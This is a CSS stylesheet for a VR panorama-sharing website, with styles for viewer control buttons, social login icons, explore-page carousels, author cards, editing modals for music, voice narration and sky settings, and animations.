.vrshow_container_3_min span,
.vrshow_container_3_min img {
    display: block;
    height: 35px;
    width: 35px;
    /*margin-right: 5px;*/
    margin: 0 auto;
    cursor: pointer;
    /*background-size:40px 40px*/
}
.btn_fullscreen {
    background: url("/static/images/skin1/full-screen.png") no-repeat;
    background-size: 35px;
}
/*.btn_fullscreen:focus,*/
/*.btn_fullscreen:hover {*/
/*background: url("/static/images/kr/icon.png") no-repeat -120px -80px / 400px 160px;*/
/*}*/
.btn_fullscreen_off {
    background: url("/static/images/skin1/full-stop.png") no-repeat;
    background-size: 35px;
}
/*.btn_fullscreen_off:focus,*/
/*.btn_fullscreen_off:hover {*/
/*background: url("/static/images/kr/icon.png") no-repeat -200px -80px / 400px 160px;*/
/*}*/
.btn_vrmode {
    background: url("/static/images/skin1/vrmode.png") no-repeat;
     background-size: 35px;
}

.btn_showcard {
    background: url("/static/images/skin1/card.png") no-repeat;
     background-size: 35px;
}
.btn_bgmusic {
    background: url("/static/images/skin1/bgmusic-open.png") no-repeat;
    background-size: 35px;
}
.btn_reward {
    background: url("/static/images/skin1/bgreward-open.png") no-repeat;
    background-size: 35px;
}
.btn_cards {
    background: url("/static/images/skin1/card.png") no-repeat;
    background-size: 35px;
}

.btn_bgmusic_off {
    background: url("/static/images/skin1/bgmusic-close.png") no-repeat;
    background-size: 35px;
}
.btn_music {
    background: url("/static/images/skin1/music-open.png") no-repeat;
    background-size: 35px;
}
.btn_music_off {
    background: url("/static/images/skin1/music-close.png") no-repeat;
    background-size: 35px;
}
/*.btn_music {
    background: url("/static/images/kr/music-open.png") no-repeat;
}
.btn_music_off {
    background: url("/static/images/kr/music-close.png") no-repeat;
}*/
/*.btn_bgmusic {
    background: url("/static/images/kr/bgmusic-open.png") no-repeat;
}
.btn_bgmusic_off {
    background: url("/static/images/kr/bgmusic-close.png") no-repeat;
}*/
/*.btn_music_off:focus,*/
/*.btn_music_off:hover {*/
/*background: url("/static/images/kr/icon.png") no-repeat -40px -120px / 400px 160px;*/
/*}*/
.btn_gyro {
    background: url("/static/images/skin1/gyro-open.png") no-repeat;
    background-size: 35px;
}
/*.btn_gyro:focus,*/
/*.btn_gyro:hover {*/
    /*background: url("/static/images/kr/icon.png") no-repeat -160px -120px / 400px 160px;*/
/*}*/
.btn_gyro_off {
    background: url("/static/images/skin1/gyro-close.png") no-repeat;
    background-size: 35px;
}
/*.btn_gyro_off:focus,*/
/*.btn_gyro_off:hover {*/
    /*background: url("/static/images/kr/icon.png") no-repeat -240px -120px / 400px 160px;*/
/*}*/
/*.navbar-nav > li > a {*/
/*padding-bottom: 15px;*/
/*padding-top: 15px;*/
/*}*/
.navbar-brand {
    padding: 15px;
}
.second_nav {
    position: fixed;
    top: 60px;
    width: 100%;
    border-bottom: 1px solid #ddd;
    background-color: white;
    z-index: 900;
}
.second_nav_title {
    float: left;
    font-size: 17px;
    font-weight: 700;
    line-height: 37px;
    padding-left: 15px;
}
.container_works {
    margin-top: 140px;
    padding-left: 8%;
    padding-right: 25px;
}
.container_works_1 {
    padding-left: 7%;
    padding-right: 7%;
    padding-top: 20px;
}
/*账号设置*/
.container_works2 {
    margin-top: 140px;
    padding-left: 8%;
    padding-right: 25px;
}
.container_works2 .row {
    margin-bottom: 20px;
}
.top-distance {
    margin-top: 30px;
}
.container_works2 .row .form-control {
    display: inline;
    margin-bottom: 5px;
    width: 30%;
    margin-top: 10px;
}
.works button {
    position: absolute;
    top: 115px;
    left: 115px;
    margin-left: -42px;
    margin-top: 16px;
    opacity: 0;
}
.work-img {
    cursor: pointer;
    width: 230px;
    height: 230px;
    position: relative;
}
.work-img button {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -16px;
    margin-left: -54px;
}
.again-choose {
    opacity: 0;
}
.work-img:hover .again-choose {
    opacity: 1;
}
.prompt-info {
    color: gray;
    display: block;
    margin-bottom: 20px;
}
.choose-first {
    margin-bottom: 10px;
}
.choose-works {
    max-height: 300px;
    overflow-y: auto;
}
.choose-works img {
    width: 37px;
    height: 37px;
}
.choose-works div {
    padding: 10px;
}
.choose-works div:hover {
    background: #ddd;
}
.btn_fixed_works {
    position: fixed;
    width: 80px;
    /*float:left;*/
}
.clear_padding_left {
    padding-left: 0px;
}
#logo {
    float: left;
    width: 127px;
    height: 60px;
    display: block;
}
#logo img {
    width: 127px;
    height: 46px;
    margin-top: 7px;
    cursor: pointer;
}
.row_margin_bottom {
    /*background: #f2f2f2;*/
    margin-bottom: 10px;
    margin-top: 10px;
}
.row_margin_top {
    margin-top: 10px;
}
.col_clear_padding {
    padding: 0;
}
.img_desc_container {
    display: inline-block;
    width: 62px;
    margin-left: 5px;
    margin-right: 5px;
}
.img_desc {
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    text-shadow: 5px 5px 5px #000;
}
.img_desc_container_min {
    display: inline-block;
    /*width: 40px;*/
    margin-left: 5px;
    margin-right: 5px;
}
.img_desc_min {
    width: 100%;
    text-overflow: clip;
    overflow: hidden;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-size: 10px;
    color: #fff;
    text-shadow: 3px 3px 3px #000;
}
.tab-content {
    padding: 15px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    
}
#panoSettingModal .tab-content {
    padding: 15px;
    border: 1px solid #c40000;
}
.close {
    font-size: 25px;
}
.modal-400 {
    width: 400px
}
.modal-350 {
    width: 360px
}
.modal-1200 {
    width: 1200px;
}
.padding-l-r {
    padding-left: 50px;
    padding-right: 50px;
}
.input-group-addon img {
    height: 30px;
}
.login_qq {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") -42px 0;
    display: inline-block;
    width: 42px;
    height: 42px;
    margin: 0 5px
}
.login_qq:focus,
.login_qq:hover {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") -42px -42px;
}
.login_weixin {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") -294px 0;
    display: inline-block;
    width: 42px;
    height: 42px;
    margin: 0 5px
}
.login_weixin:focus,
.login_weixin:hover {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") -294px -42px;
}
.login_weibo {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") 0 0;
    display: inline-block;
    width: 42px;
    height: 42px;
    margin: 0 5px
}
.login_weibo:focus,
.login_weibo:hover {
    background: rgba(0, 0, 0, 0) url("/static/images/kr/login-bg.png") 0 -42px;
}
.carousel {
    height: 100%;
}
.carousel-inner {
    height: 100%;
}
.carousel-inner > .item {
    background-color: #626266;
}
.carousel-inner > .item img {
    /*height: 600px;*/
    width: 100%;
}
.home-enter {
    width: 182px;
    height: 35px;
    margin-top: 90px;
    background-color: rgba(253,228,40,.8);
    /*border: 1px solid hsla(0, 0%, 100%, .5);*/
    line-height: 35px;
    text-align: center;
    color: #000;
    cursor: pointer;
    font-family: inherit;
    /*padding:0;*/
}
.home-enter:focus,
.home-enter:hover {
    background-color: #ddc30b;
}
.home-account {
    position: fixed;
    top: 40px;
    right: 40px;
    z-index: 999;
}
.home-account-btn {
    padding-left: 10px;
    padding-right: 10px;
    display: inline-block;
    height: 35px;
    background-color: rgba(0, 0, 0, .5);
    border: 1px solid hsla(0, 0%, 100%, .5);
    line-height: 35px;
    text-align: center;
    color: #fff;
    cursor: pointer;
}
.home-account-btn:focus,
.home-account-btn:hover {
    background-color: rgba(255, 255, 255, .5);
    color: #000
}
:focus {
    outline: none;
    -moz-outline: none;
}
.authhome_container {
    padding-bottom: 50px;
    position: absolute;
    top: 100%;
    width: 100%;
}
.authhome_content {
    background-color: #fff;
    bottom: 70px;
    position: relative;
    height: 70px;
}
.authhome_content ul {
    margin-top: 17px;
}
.ajax-loading-animation {
    font-size: 15px;
    text-align: center;
    margin-top: 70px;
}
/*探索new*/
.vr-video-warper {
    width: 100%;
    height: 758px;
    top: 60px;
    position: relative;
    overflow: hidden;
    padding-left: 260px;
    margin-bottom: 60px;
}
.left-right {
    cursor: pointer;
    left: 658px;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    width: 126px;
    height: 60px;
    z-index: 2;
}
.left-right > div {
    width: 60px;
    height: 60px;
    line-height:60px;
    background-color:#fde428;
    text-align:center;
    display:inline-block;
}
.left-right > div > img{
    width:24px;
}
.explor-vr-video {
    height: 320px;
    width: 300px;
    float: left;
    margin-top: 145px;
}
.explor-vr-video a {
    display: inline-block;
    margin-top: 50px;
    color: black;
    text-decoration: none;
    font-size: 16px;
}
.explor-vr-video h2, .nice-warper h2 {
    font-size: 36px;
}
.explore-intro-info {
    line-height: 28px;
    margin-top: 35px;
    font-size: 16px;
    color: #333333;
}
.img-change {
    left: 720px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    width: 100%;
    font-size: 0;
    margin-top: -262px;
}
.img-change ul {
    width: 5000px;
    list-style: none;
    height: auto;
    padding: 0;
}
.img-change ul li {
    display: inline-block;
}
.img-change li img {
    width: 100%;
}
.img-change li {
    display: inline-block;
    width: 348px;
    height: auto;
    margin: 0 7.5px;
}
.img-change li:first-child {
    margin-left: 0;
}
.img-change li:last-child {
    margin-right: 0;
}
/*.img-change li img {*/
    /*height: 100%;*/
/*}*/
.img-change li a{
    display: block;
    position: relative;
}
.img-change li a:hover .explore-author-info{
    opacity: 1;
    animation: opacity 2s;
    -webkit-animation: opacity 2s;
    -moz-animation: opacity 2s;
    -o-animation: opacity 2s;
}
.nice-warper .row img {
    transition: opacity 0.3s ease-in-out;
}
.nice-warper .row img:hover{
    box-shadow: 0 3px 5px rgba(0,0,0,0.7);
    transition: opacity 0.5s ease-in-out;
}
.nice-warper {
    width: 70%;
    margin: 80px auto 80px;
    text-align: center;
    overflow: hidden;
}
.nice-warper h3 {
    font-size: 36px;
}
.explore-pic-vr-video{
    width: 100%;
    overflow: hidden;
}
.explore-pic-vr-video>div{
    /*text-align: left;*/
    float: left;
}
.relative-info-img{
    width: 100%;
    height: auto;
}
.play-vrvideo{
    position: absolute;
    left: 50%;
    margin-left: -24px;
    top: 50%;
    margin-top: -24px;
    opacity: 0;
}
.explore-pic-second-floor{
    margin-top: 0.5%;
    width: 100%;
}
.explore-pic-second-floor>div{
    width: 33%;
    margin-left: 0.165%;
    margin-right: 0.165%;
}
.relative-info{
    position:relative;
    float: left;
    width: 100%;
    animation: opacity 2s ease-out;
    -webkit-animation: opacity 2s ease-out;
    -moz-animation: opacity 2s ease-out;
    -o-animation: opacity 2s ease-out;
    /*margin-bottom: 1%;*/
}
.explore-pic-vr-picture img.vrimg{
    /*border:none;*/
    background-color: #eeeff2;
    border: medium none;
    left: 50%;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
}
.explore-pic-vr-picture{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.explore-pic-vr-picture>div{
    /*float:left;*/
    /*margin-left:3px;*/
    /*margin-right: 3px;*/
    /*margin-bottom: 5px;*/
    /*position: relative;*/
    /*transition: all 2s;*/
    /*-webkit-transition: all 2s;*/
    /*-moz-animation: all 2s;*/
    /*-o-transition: all 2s;*/
    background-color: #eeeff2;
    display: inline-block;
    opacity: 1;
    overflow: hidden;
    position: absolute;
    cursor:pointer;
}
.explore-author-info {
    position: absolute;
    /*width: 100%;*/
    bottom:0;
    opacity:0;
    text-align:left;
    transition: opacity 2s;
    -webkit-transition: opacity 2s;
    -moz-animation: opacity 2s;
    -o-transition: opacity 2s;
    background: linear-gradient(top, rgba(0, 0, 0, .1), rgb(0, 0, 0));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .1), rgb(0, 0, 0));
    background: -moz-linear-gradient(top, rgba(0, 0, 0, .1), rgb(0, 0, 0));
    background: -o-linear-gradient(top, rgba(0, 0, 0, .1), rgb(0, 0, 0));
    background: -ms-linear-gradient(top, rgba(0, 0, 0, .1), rgb(0, 0, 0));
}
.explore-author-info h3{
    color: white;
    font-weight: normal;
    font-size: 14px;
    margin: 0 0 0 10px;
    max-width: 30%;
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-top: 10px;
    cursor: pointer;
}
.explore-author-info h2{
    color: white;
    font-weight: normal;
    font-size: 14px;
    padding-left: 13px;
    margin: 10px 0;
}
.explore-pic-vr-picture>div:hover .explore-author-info{
     opacity: 1;
     animation: opacity 2s ease-out;
     -webkit-animation: opacity 2s ease-out;
     -moz-animation: opacity 2s ease-out;
     -o-animation: opacity 2s ease-out;
 }
.relative-info:hover .explore-author-info,
.relative-info:hover .play-vrvideo {
    opacity: 1;
    animation: opacity 2s ease-out;
    -webkit-animation: opacity 2s ease-out;
    -moz-animation: opacity 2s ease-out;
    -o-animation: opacity 2s ease-out;
}
.vr-choose {
    list-style: none;
    padding: 0;
    margin: 29px 0 32px;
    display: inline-block;
}
.vr-choose li {
    display: inline-block;
    padding: 5px 20px;
    background: #f5f5f5;
    margin-right: 0;
    font-size: 16px;
    cursor: pointer;
}
.vr-choose li:nth-child(1) {
    background: #fde428;
}
.vr-choose li:nth-child(2) {
    margin-left: -5px;
}
.author-info-1 {
    color: black;
    /*width: 483px;*/
    /*height: 483px;*/
    width: 25%;
    height: 60%;
    top:20%;
    position: absolute;
    right: 200px;
    background: #fde428;
    padding: 4% 5% 2% 5%;
    text-align: left;
    z-index: 1;
    cursor:pointer;
}
.author-info-1:hover > a{
    text-decoration:underline;
}
.author-info-1 p:nth-child(2) {
    margin-top: 16px;
    font-size: 18px;
}
.author-info-1 a {
    position: absolute;
    bottom: 45px;
}
.author-info-1 h3 {
    font-size: 36px;
    margin-top: 0
}
.explor-more {
    display: block;
    text-decoration: none;
    color: black;
    position: absolute;
    bottom: 48px;
    font-size: 16.55px;
}
.company-event {
    width: 100%;
    height: 480px;
    position: relative;
    margin: 198px 0 170px;
    overflow: hidden;
}
.company-event > img {
    position: absolute;
    width: 312px;
    height: 480px;
}
.company-event .left-right {
}
.event-info1 {
    left: 299px;
    padding: 0 90px 0 40px;
    height: 480px;
    position: absolute;
    width: 424px;
    background: white;
    z-index: 1;
}
.event-info1 h3 {
    font-size: 36px;
    /*cursor: pointer;*/
}
.event-info1 a {
    display: inline-block;
    color: black;
    text-decoration: none;
    font-size: 16.55px;
    position: absolute;
    bottom: 52px;
}
#left-right-1 {
    left: 660px;
}
.scroll-img {
    width: 100%;
    height: auto;
    overflow: hidden;
    position: absolute;
}
.scroll-img ul {
    height: auto;
    margin: 0;
    width: 5000px;
    padding: 0;
    font-size: 0;
}
.scroll-img ul li {
    display: inline-block;
}
#vr-event {
    height: 480px;
}
.direct {
    width: 54px;
    position: absolute;
    left: 50%;
    margin-left: -27px;
    bottom: 0px;
    z-index: 333;
    animation: bounce-down 3s linear infinite;
    -webkit-animation: bounce-down 3s linear infinite;
    -moz-animation: bounce-down 3s linear infinite;
    -o-animation: bounce-down 3s linear infinite;
    -ms-animation: bounce-down 3s linear infinite;
}
.direct img{
    cursor:pointer;
}
@-webkit-keyframes bounce-down {
    25% {
        -webkit-transform: translateY(-10px);
    }
    50%, 100% {
        -webkit-transform: translateY(0);
    }
    75% {
        -webkit-transform: translateY(10px);
    }
}
@-moz-keyframes bounce-down {
    25% {
        -moz-transform: translateY(-10px);
    }
    50%, 100% {
        -moz-transform: translateY(0);
    }
    75% {
        -moz-transform: translateY(10px);
    }
}
@-o-keyframes bounce-down {
    25% {
        -o-transform: translateY(-10px);
    }
    50%, 100% {
        -o-transform: translateY(0);
    }
    75% {
        -o-transform: translateY(10px);
    }
}
@-ms-keyframes bounce-down {
    25% {
        -ms-transform: translateY(-10px);
    }
    50%, 100% {
        -ms-transform: translateY(0);
    }
    75% {
        -ms-transform: translateY(10px);
    }
}
.explore .carousel-inner {
    /*height: 787px;*/
    top: 60px;
}
.explore .carousel-inner img {
    width: 100%;
    /*height: 787px;*/
}
#myNiceCarousel1 .carousel-inner {
    height: auto;
}
#myNiceCarousel1 .carousel-inner img {
    width: 100%;
    height: 100%;
}
.explore .carousel-control {
    opacity: 0;
}
.explore .carousel-control.left {
    background: none;
    top:60px;
}
.explore .carousel-control.right {
    background: none;
    top:60px;
}
.explore:focus,
.explore:hover .carousel-control {
    opacity: 1;
}
/*.icon-chevron-right:before {
    content: '';
}
.carousel-control .icon-chevron-right, .carousel-control {
    right: 38%;
}
.carousel-control img{
    height:auto;
    width:35px;
}
*/
.now-upload {
    width: 177px;
    height: 57px;
    color: black;
    font-weight: 700;
    font-size: 24px;
    border: none;
    margin-top: 46px;
}
.now-upload:hover{
    background: #ddc30b;
}
#vr-event img {
    width: 724px;
    height: 480px;
}
.footer {
    width: 100%;
    height: 98px;
    clear: both;
    background: #454445;
    color: #BFBFBF;
    font-size: 16px;
    font-family: "Microsoft YaHei";
}
.footer > div > div, .footer ul {
    float: left;
}
.footer ul {
    list-style: none;
    padding: 0;
    margin: 0;
    height: 98px;
    line-height: 98px;
    width: 280px;
}
.footer ul li a {
    color: #BFBFBF;
    padding: 5px 10px;
}
.footer ul li a:hover {
    text-decoration: underline;
}
.cooperative {
    text-align: right;
    padding-top:7px;
}
.footer ul {
    margin-left: 30px;
}
.footer-logo {
    height: 98px;
    line-height: 98px;
    width: 130px;
}
.footer-logo img {
    width: 130px;
}
.footer-warper {
    margin: 0 auto;
    max-width: 1050px;
    overflow: hidden;
}
/*作者*/
.card:hover > .caption1 {
    filter: alpha(opacity=0);
    opacity: 0;
}
.card .card_label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
}
.card .card_label span {
    width: 80px;
    height: 38px;
    line-height: 28px;
    font-size: 14px;
    margin-left: 10px;
}
.card:hover > .caption2 {
    filter: alpha(opacity=1);
    opacity: 1;
}
.card > .caption1 {
    opacity: 1;
    filter: alpha(opacity=1);
    position: absolute;
    bottom: 0px;
    left: 0;
    display: block;
    width: 100%;
    padding: 5px 10px;
    overflow: hidden;
    color: #fff;
    text-align: center;
    background-color: rgba(0, 0, 0, .2);
    -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
    transition: all .8s cubic-bezier(.175, .885, .32, 1);
}
.card > img {
    width: 100%;
    height: 100%
}
.card > .media-wrapper > .author_img {
    display: block;
    float: left;
    width: 100%;
    height: 100%
}
.card > .caption2 {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    bottom: 0px;
    left: 0;
    display: block;
    width: 100%;
    padding: 5px 10px;
    overflow: hidden;
    color: #fff;
    text-align: center;
    -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
    transition: all .8s cubic-bezier(.175, .885, .32, 1);
}
.card > .caption2 > img {
    display: inline-block;
    width: 50px;
    height: 50px
}
.card > .caption2 > img.icon-bar {
    margin-bottom: 150px;
}
.type {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 88px;
    height: 34px;
    background: rgba(253, 228, 40, 1);
    color: black;
    font-size: 13px;
    text-align: center;
    line-height: 34px;
}
@-webkit-keyframes opacity {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-moz-keyframes opacity {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes opacity {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.author-intro p {
    font-size: 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #aaa;
    width:100%;
}
/*从素材库添加全景图*/
#myLgModal {
    font-weight: 100;
    vertical-align: middle
}
#myLgModal .modal-footer {
    margin-top: 15px;
}
#myLgModal .modal-footer span {
    float: left;
    padding-left: 5px;
    font-size: 16px;
    line-height: 40px;
}
#myLgModal .modal-footer input[type=text] {
    float: left;
    width: 200px;
    height: 30px;
    margin-top: 5px;
    margin-left: 10px;
}
#panoImgList{
    height: 400px;
    overflow-y: scroll;
}
#myLgModal .modal-body .col-sm-4 {
    line-height: 50px;
    cursor: pointer
}
#myLgModal .modal-body .col-sm-4:hover {
    background: gainsboro
}
#myLgModal .modal-body img {
    width: 36px;
    height: 36px;
    margin-left: 2px;
    margin: 0 5px;
}
.material-active {
    border: 2px solid #fde428;
}
#myLgModal .modal-body img {
    width: 36px;
    height: 36px;
    margin-left: 2px;
    border: 2px solid #fde428;
    margin: 0 5px;
}
/*链接 电话 导航*/
#myLinkModal a:hover {
    text-decoration: none;
}
#myLinkModal p {
    font-size: 16px;
    font-weight: normal;
    color: #333;
    text-align: center;
    height: 80px;
    line-height: 80px;
}
#myLinkModal .add_content {
    width: 100%;
    height: 55px;
    position: relative;
}
#myLinkModal .modal-body {
    padding: 0px;
}
#myLinkModal .modal-content {
    /*width: 923.3px;*/
    /*height: auto;*/
    /*margin: 0 auto;*/
    /*background: #f4f5f9;*/
    /*line-height: 24px;*/
}
#myLinkModal .labels > input {
    border: 1px solid #0a67fb;
    background: white;
    font-size: 14px;
    line-height: 42px;
    width: 240px;
    height: 42px;
    color: #03b8cf;
    position: absolute;
    display: block;
}
#linkModal .form-control {
    width: 50%;
}
.btn_phone {
    left: 120px;
    z-index: 3;
}
.btn_address {
    left: 480px;
    z-index: 3;
}
.add_link {
    width: 100%;
    padding: 15px;
    position: absolute;
    display: none;
    z-index: 2;
}
.add_link button {
    float: left;
}
.add_link input {
    color: #D2D2D2;
}
.add_link input[type='text'] {
    width: 200px;
    height: 42px;
    float: left;
    margin-left: 10px;
}
.add_link > span {
    position: absolute;
    right: 15px;
    line-height: 42px;
}
.add_link img {
    width: 42px;
    height: 42px;
    background: #a1a1a1;
    float: left;
}
.add_link table {
    float: left;
    margin-left: 10px;
}
.add_link label {
    height: 42px;
    line-height: 42px;
    margin-left: 10px;
}
.add_address {
    display: none;
}
#myLinkModal .add_content {
    margin-bottom: 30px;
}
/*系统图标弹出层*/
.nav-tabs li.find {
    margin: 0 20px 5px;
}
#system_icon .icons {
    overflow: hidden;
}
#system_icon .icons .icon_div {
    width: 866px;
    height: 380px;
    margin: 0 auto;
    padding: 15px;
}
#system_icon .icons span {
    width: 80px;
    height: 80px;
    border: 1px solid #D4D4D4;
    display: block;
    margin: 5px;
    float: left;
}
#upload {
    text-align: center;
}
#upload input {
    display: table-cell;
    vertical-align: middle;
    margin-bottom: 20px;
}
#upload p {
    text-align: center;
    margin: 0 auto;
}
.btn_confirm {
    float: right;
    margin-right: 15px;
}
.btn_confirm li {
    float: left;
    margin-left: 10px;
    margin-bottom: 5px;
}
#pic {
    overflow: hidden;
    width: 813px;
    margin: 0 auto;
}
.img-selected {
    border: 3px solid #fde428;
}
#pic span {
   width: 80px;
   height: 80px;
   border: 1px solid #e8e8e8;
   display: block;
   margin: 5px;
   float: left;
   cursor: pointer;
   background-color: #ececec;
}
#pic span img {
    width: 80px;
    height: 80px;
}
#pic span img:hover {
    outline: 2px solid #fde428;
}
/*开场提示*/
.prompt_choose {
    height: 300px;
}
.prompt_choose img {
    width: 50px;
    height: 50px;
    display: inline-block;
    border: 1px solid black;
    margin: 0 0 0 20px;
}
.prompt_choose a {
    margin-left: 200px;
    display: inline-block;
    width: 200px;
    border-right: 1px solid gray;
}
/*.prompt_choose a:hover {*/
    /*text-decoration: none;*/
/*}*/
.prompt_choose .radio {
    display: inline-block;
}
.prompt_choose .radio label {
    margin-left: 15px;
}
.prompt_choose span.label {
    font-size: 14px;
    margin-left: 10px
}
#media_icon {
    z-index: 1051;
}
/*语音解说*/
.voice {
    margin-bottom: 15px;
}
.voice_content {
    line-height: 50px;
    width: 864px;
    margin: 0 auto;
    background: #F4F4F4;
    padding: 7px 10px;
    height: 350px;
    overflow: auto;
}
.voice_content label {
    margin-left: 10px;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-break: keep-all;
    display: block;
}
.voice-scene-name {
    height: 100%;
    margin-left: 10px;
    overflow: hidden;
    padding-left: 71px;
    text-overflow: ellipsis;
    width: 100%;
}
.voice-img {
    height: 71px;
    width: 71px;
    position: absolute;
    left: 10px;
    top: 0
}
#voiceModal .voice .radio {
    background: #F4F4F4;
    display: block;
    width: 864px;
    margin: 10px auto;
    padding-left: 15px;
}
#voiceModal .voice .radio label:nth-child(2) {
    margin-left: 108px;
}
#voiceModal .row {
    margin: 10px auto;
    height: 71px;
    line-height: 71px;
}
#bgMusicModal .voice .radio {
    background: #F4F4F4;
    display: block;
    width: 864px;
    margin: 10px auto;
    padding-left: 15px;
}
#bgMusicModal .voice .radio label:nth-child(2) {
    margin-left: 108px;
}
#bgMusicModal .row {
    margin: 10px auto;
    height: 71px;
    line-height: 71px;
}
/*天空地面*/
.sky > .allSingle {
    background: #F4F4F4;
    display: block;
    width: 864px;
    line-height: 40px;
    padding-left: 15px;
    margin: 10px auto;
}
.radio input {
    height: 35px;
    line-height: 35px
}
.radio label {
    height: 41px;
    line-height: 41px;
}
.allSingle label:nth-child(2) {
    margin-left: 108px;
}
.sky_content {
    width: 864px;
    margin: 10px auto;
    background: #F4F4F4;
    padding: 7px 10px;
    max-height: 243px;
    overflow: auto;
}
.singImg label {
    margin-left: 10px;
    line-height: 51px
}
.label_radio .radio {
    display: inline-block;
}
.sky_content .row {
    height: 71px;
    margin-bottom: 10px;
}
.use_around .col-md-1 img {
    line-height: 61px;
    display: inline-block
}
.icon_media {
    line-height: 61px;
    cursor: pointer;
}
/*背景音乐*/
.music .radio {
    background: #F4F4F4;
    display: block;
    width: 864px;
    line-height: 40px;
    padding-left: 15px;
    margin: 10px auto;
}
.music .radio label:nth-child(2) {
    margin-left: 108px;
}
.music_content .row {
    height: 71px;
    margin-bottom: 10px;
    line-height: 71px;
}
.music_content {
    width: 864px;
    margin: 10px auto;
    background: #F4F4F4;
    padding: 7px 10px;
}
.inputChoose {
    padding: 20px;
    font-size: 14px;
    line-height: 30px;
    width: 90%;
    margin: 0 auto;
}
.inputChoose i {
    margin-left: 30px;
    cursor: pointer
}
.inputChoose .icon {
    width: 12px;
    height: 15px;
}
.inputChoose span {
    margin-left: 50px;
}
.inputChoose input:nth-child(2n) {
    margin-left: 250px;
}
.music_content .col-md-2 label {
    margin-left: 10px;
}
.inputChoose .col-md-6:hover {
    color: #3280FC;
}
/*.modal {*/
/*z-index: 100000000;*/
/*}*/
a:hover {
    text-decoration: none;
}
.pano-setting-container {
    position: absolute;
    right: 20px;
    top: 90px;
    width: 80px;
    z-index: 999;
}
.pano-setting-container button {
    /*margin-bottom: 20px;*/
    height: 60px;
}
.pano-setting-container-save {
    position: absolute;
    right: 20px;
    top: 10px;
    /*width: 206px;*/
    z-index: 999;
}
.pano-setting-container-save button {
    display: inline-block;
    width: 80px;
    margin-left: 20px;
}
.eyes {
    position: absolute;
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    right: 160px;
    top: 93px;
    text-align: center;
    line-height: 24px;
    padding: 10px;
    width: 350px;
    z-index: 999;
}
.start_eye {
    /*margin: 10px 0 36px;*/
    margin: 0;
}
.square_eye {
    border: 1px solid #c40000;
    height: 300px;
    left: 50%;
    margin-left: -250px;
    margin-top: -150px;
    position: absolute;
    top: 50%;
    width: 500px;
    text-align: center;
    line-height: 300px;
    -webkit-animation: one 0.3s linear;
    -moz-animation: one 0.3s linear;
    -o-animation: one 0.3s linear;
    -ms-animation: one 0.3s linear;
    z-index: 999;
}
.left_bottom {
    position: absolute;
    width: 150px;
    height: 150px;
    bottom: 0px;
    border-left: 10px solid #c40000;
    border-bottom: 10px solid #c40000;
}
@-webkit-keyframes one {
    0% {
        -webkit-transform: scale(0, 0);
    }
    25% {
        -webkit-transform: scale(0.3, 0.3);
    }
    50% {
        -webkit-transform: scale(0.5, 0.5);
    }
    75% {
        -webkit-transform: scale(1.2, 1.2);
    }
    100% {
        -webkit-transform: scale(1, 1);
    }
}
@-moz-keyframes one {
    0% {
        -moz-transform: scale(0, 0);
    }
    25% {
        -moz-transform: scale(0.3, 0.3);
    }
    50% {
        -moz-transform: scale(0.5, 0.5);
    }
    75% {
        -moz-transform: scale(1.2, 1.2);
    }
    100% {
        -moz-transform: scale(1, 1);
    }
}
@-o-keyframes one {
    0% {
        -o-transform: scale(0, 0);
    }
    25% {
        -o-transform: scale(0.3, 0.3);
    }
    50% {
        -o-transform: scale(0.5, 0.5);
    }
    75% {
        -o-transform: scale(1.2, 1.2);
    }
    100% {
        -o-transform: scale(1, 1);
    }
}
@-ms-keyframes one {
    0% {
        -ms-transform: scale(0, 0);
    }
    25% {
        -ms-transform: scale(0.3, 0.3);
    }
    50% {
        -ms-transform: scale(0.5, 0.5);
    }
    75% {
        -ms-transform: scale(1.2, 1.2);
    }
    100% {
        -ms-transform: scale(1, 1);
    }
}
.right_top {
    border-right: 10px solid #c40000;
    border-top: 10px solid #c40000;
    height: 150px;
    position: absolute;
    right: 0;
    top: 0;
    width: 150px;
}
#first_eye button {
    display: block;
    margin: 20px auto 0px;
}
#vertical_eye button {
    display: block;
    margin: 20px auto 0px;
}
#vertical_eye h5 {
    margin-bottom: 40px;
}
#keep_eye img {
    width: 150px;
    height: 100px;
    margin-bottom: 10px;
}
.hot {
    position: absolute;
    background: rgba(99, 99, 99, .9);
    right: -280px;
    top: 93px;
    padding: 10px;
    /*text-align: center;*/
    line-height: 40px;
    width: 259px;
    z-index: 100000001;
    text-align: center;
}
.content_index p {
    padding: 15px;
    line-height: 20px;
    text-align: justify;
}
.btn_content {
    position: absolute;
    top: 0px;
    right: 0px;
    background: rgba(0, 0, 0, .8);
    padding: 10px;
    width: 100%;
    opacity: 0;
    z-index: -1;
    padding: 10px;
    /*display: none;*/
}
.btn_content h5 {
    text-align: justify;
}
.sandTable {
    position: absolute;
    background: rgba(99, 99, 99, .9);
    right: -330px;
    top: 93px;
    line-height: 20px;
    width: 309px;
    padding: 10px;
    z-index: 999;
}
.sandTable label {
    /*color: #005fcc;*/
}
